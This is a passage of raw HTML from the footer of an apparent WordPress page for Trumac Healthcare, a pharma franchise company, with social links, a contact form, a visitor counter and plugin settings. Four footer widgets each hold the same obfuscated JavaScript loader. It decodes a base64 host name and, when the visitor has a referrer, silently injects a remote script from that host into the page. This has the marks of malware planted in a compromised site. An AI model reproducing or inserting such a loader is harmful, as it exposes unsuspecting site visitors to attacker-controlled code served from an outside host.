fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-928833" type="text/javascript">UNCODE.initRow(document.getElementById("script-928833"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-distributors-for-pharmaceuticals-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>pcd distributors for pharmaceuticals - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/gynec-pcd-company-1000-products-full-monopoly/" rel="next"><span>gynec pcd company - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1226</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 2138</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 21244</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2070989</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 20</div>
		</div>
			<div id="xtvcdate">Server Time : 2025-12-11</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-100815" type="text/javascript">UNCODE.initRow(document.getElementById("script-100815"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
